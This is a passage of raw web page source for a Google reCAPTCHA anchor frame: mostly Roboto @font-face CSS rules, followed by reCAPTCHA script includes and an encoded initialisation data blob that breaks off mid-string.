  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="1_LUZkfNB9cg8Ui2Idb_bw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="1_LUZkfNB9cg8Ui2Idb_bw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="1_LUZkfNB9cg8Ui2Idb_bw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/UltsKytdPUU6KEU8MjA0OD9SW2wrK109RT4+NnwxOTI6KChFJjY0NTEyKT09NTUyOTYmJk0rMTxjLmxlbmd0aCYmKGMuY2hhckNvZGVBdChNKzEpJjY0NTEyKT09NTYzMjA/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22w4tzV8ODRV/CnMKoI01ZM8OcNHLDrcOIZyLCh8Kdw6HDlcOzC8KLLMKLcHV4FAzDl8K1NhDCqsKBw6/[base64]/[base64]/[base64]/Cqh8dI13Cn3zCrsKjw6rCn0LDpEkMdwweAsKywqFfwrnDu8K5wr3Dv0nCqwEawosXcsK8wqXDj8Kjw4DCsBU8wrZHOcKcwoPCh8OpUG4hwpAgAMOydsKAw7I4azHDsl4dw47CrcKYc1cfbmXCqcK6FcOfwoTDr8KnN8Klw5c0O8OIUCjDu3/DssKLQMOTw53CnMKIwrFoXCkFw6ZOfQHDtsOrw61YIzfDrDLCosK9wo9YSCsLw7bCgR8qwqcUOSHDpsOLw5vCkGZPw71twrzCmCnDvQxaw6LDiw/DvcKGw7InWMKuwq3DoWTCkG/DgcKwwqAkb28Dw50JwqkNe8OoPcOJwrTCmQTCkWvCpcKBVCpXT8KxwqTCgsO4wqDDq8KiDiwUdzrDlSfDisK9XX8tR8Kxd8Oxw7bDmsOeFcK0w7YHRMKCwr1LMsOJw6fDhwpXwojDm8K0dsOSw4Aawo98w73CtcOgEMK4wqR7w7nCqcO+GFfDo3tQw6bCucO3fi/CpCjCqMK4TMOFIwrDi8KVZcKAHycOwoIRP8KFKFwVwoktRQ4cw58YwrtwJcKkKcOsw61hbFbDi2rCvUg7w6LDgsKkwq9jU8KrwozDiSzDvw/CsCZlKMKAw5HCmzPChcOEHsKhGMKRw5UXw7gUfUMbBGXDnMOLJC/Dr8OZwqLCv8ODJGA4T8KTw5ciwqXCjkZ5QCxlwoIYw7VdOX9aXMOsw7pqWnjDll3Chx0twrvDpMOCwrA8w57DvCBwwpXCvMKpbMOaAWEVCAcTw5/CsQrDqkFRZUHDlsONccK8w4Aww48ENcK7wrnDkj7CkAp3w4UEWsOnd8Kew6zDllpvwqZ4YgTDucKEw5XDs13DnMOCwopzw4kxO1/CkF08fkLDjGPCjMOOM8OnG8KrwqrCj8OEwrZdHsOgwpp5T0TDmsKUaD7ClDhMI2zDo8Oyw67DqMOzwpdywq7CgMOYw6RBw6QIw6Avw7rCnBlmw7sZwpAXwqE1W8KRKsKnZMKQw608XcKEwrt/d8OXw6MIwqtrwpAdw7bCvsOlMsKiw4LCqBMPwqArwoI8TAElw67Dg8KPw6PCoxHCrcKqG8OHwoMtGcO+wrpkVU/[base64]/w7fCl8OhwoFgw6jDjVzDpMKocgkVAB4oThkEX8KAw5DCundESMOUw68ILMKxQmzCl8Omwq7CjsOvwrJuIVAPJ08bVD1BUMONw7wuJhbCo8OnJ8OMwrgZRl/[base64]/wpIadsO8w7jCqcOrwppxB3nDhmAJHVwPKcOiNXFyREDCisOndz5QQkhJw5HCmcOTwpbChMOTe2QdJ8KAwokvw4IVw5/DjMKaEj7DgDVbdsOoWD3CrcKGARnDu8OIFsKew78WwrbDgh3DgHPCmADCkFXDhkTCuMKcaQVIw6N5w6saLsKuacKAF39UaijDnmLDqi3Ds2XCvVjDo8KBwqR7wp7Ci8KYFH3DhjrCrMKfPHTCm2/DnsKIw507O8K0GE8Zw53Co2nDiCHDjsKvQcO0wojDuyMTT3nChHDDoEDCiyAkYy/[base64]/[base64]/DoQ5Mw6ASw4rCig5hw6bCqAREH3nCuzQ0XlTDujUjw7/Cn8OlO8O/wqrCjcKXHMKyAsKPw4Rdw69ewq7CiBDCsglVwqbCjhYBwpTDtSjDj8OGEcO9eFljGcKgDCcFwqbCmsOMwr5FA8K2BV/[base64]/CoFdiAMKewpAxVMOvw410w4HCqMKsLz3Ct8K+TmzDhgw1wrA7EcKIYcOdO8Orwo0ow7zCmyNbw6kfw6stw7whwqJQesK9ZnpGw7A/wq4QCnXCvMO5w57DnAYpw4BUIMOlw6rDvsO8ejcvw6/CgETDkyTDlsKUOBY6wrzDsHcCw6nDtiARXmTDi8O3wrwywoTCi8OZwromwpUbGMOcw4fClErDhcORwqTCvcOSwqBEw4sKJD/Dgx9ewo57w443KBnCvwAfHMOpaFA7fQnDsMKnwp7CsFPCmsOUw41aNcKMDMKmwpExw53DuMKFYMKnw5wUw6o2w7saQT7Dj3wZwroOwowTw7XDjsOOF8OOwqfDrg8lw5AbQ8OBQ0/DhAhGw70RJWZyw7PCgENRGsKFecORW8KLCMKLTG7CqQ3DqsOsNsKmCVrCp1HDocKXFsKiw7JITsOfW8KDw7bDp8O2wpQwOMOswqPDvX7DgMOHwpvCisOgImJqKB7DvxHDp2xcUMKMQxzCsMOywqsfKVo+wpjCusOxdR/Ckkdww4HCvzlAUsKSe8OVw49EwrtqTxASwqTCoC3CpsKQB24CXjAoG0zCi8OMfj7DvhPCiUIyW8OSwo/ChcKmWxFlwrQIw7zCgB4EVGPCnhcrwoFYwpVJR1UjEcOPwqnCq8K1wrlmw5zDicK0Lj/CmcOJwpVgwrDDi3LCm8OjOQHCkcKfwqVVw7Q+wrjCsMK8wq8Gw6/CvGHDrMOswq9BPQDCusK3SkDDrlg5RlPClsOPdsKeSMOTw4ReJcKYw58rTmh9LXLCrxkIOxdAwqJ0eXkqfx0EO2IYw7s8w74/wpk6w6/[base64]/wqIRw4Fdw5vDlirCqsKCQAsnwqw4wpTDlMKBwqDCqsOnwq0vwrHDj8KAwpDDlsKowrPDrQzCiX8THDc8w7TDgsOFw6sXEFkTRwvDgyA/GsKxw5oMw4nDncKew4rDqMO9w7guw5YkFcOnwq0Sw5QBAcOyworCmFPCjcOSw5vDgsOSDMOPWMKBwpBLAsOkRMKNeyHCiMKbw7fDimvCu8KIwoVKwo/DuMK1w5vCk2xsw7DDhcOXNsKFTsObKsKFFsO6wrJJw4XCvcOCw53DvsKaw5/DnsOyY8O6wpcow5JcRcKKwrB0w5/[base64]/[base64]/Dk3fDsMOmDMOXAB4rwoJ9wpDCnEzDkHYfGcKWHW7CnFQCwqUrLnDDpyfDtWTCjG/[base64]/[base64]/[base64]/[base64]/w7jDggMCwozDmE1KTMO3Q07CscOiA8Oefz5kMcOdw5c8w5QRw5zDsxTDsRNGw6kkQUXCgMOgw57DvsKtwpssXiQcwrpxwpPDpcOaw50pwq8xwqDCuVkkw4hAw5d4w7Udw5Zew47CrcKcOVjCt1ljwpAtKl9iwo/Dn8OWLsK2cHrDiMOTJcKUwpfDhMKRDcKIw43Dn8OLwpxGwoZKFcKhw4gOwqwCHXh/XXBWK8KJY0/DnMKEa8O+R8ODw7QFw4tASkYHXsOfwobDjX9YFcKiwqrDsMOxwr3DhHwqwrXCvRUQwrAZw7Rgw5jDmMO5wosrZ8KQPnMwTj/Cuztrw4F4LUIyw5HCksKMw7DCikE5w7TDt8OzNwDCh8O9wqbDhsOFwrjDqn/DvMKbCcKwA8Kjw4nDtcKYw7nDisK1w5vCt8OIw4JVWFIXwpPDqxvCq3t3NMKudMK4w4fDisKCwpAawqTCscK7wp09dCNrJQgJw6JGw5DDusOTZMKNHxXCiMK9wprDn8O2fMO7WMOYCcKfZ8K+RAfDpgrCi1zDlU/CssOYMQ7DqlvDisKFw60DwpXDsS9zwqzDssO3O8KBbHFSTX